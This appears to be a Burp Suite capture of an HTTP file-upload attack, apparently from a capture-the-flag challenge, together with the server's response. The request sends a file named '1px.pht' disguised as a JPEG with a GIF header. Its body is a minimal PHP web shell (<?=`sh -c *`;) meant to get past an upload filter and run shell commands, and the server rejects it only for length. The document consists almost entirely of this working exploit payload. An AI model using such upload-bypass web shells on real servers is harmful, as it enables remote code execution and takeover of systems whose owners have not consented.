 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 39.104.76.137:18213
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://39.104.76.137:18213/
Content-Type: multipart/form-data; boundary=---------------------------343560945715647473683158290044
Content-Length: 353
Origin: http://39.104.76.137:18213
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------343560945715647473683158290044
Content-Disposition: form-data; name="file"; filename="1px.pht"
Content-Type: image/jpeg
GIF<?=`sh -c *`;
-----------------------------343560945715647473683158290044
Content-Disposition: form-data; name="submit"
Submit
-----------------------------343560945715647473683158290044--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 18 Jul 2021 04:33:23 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 33
Connection: close
Content-Type: text/html
too long!length should be <=15!!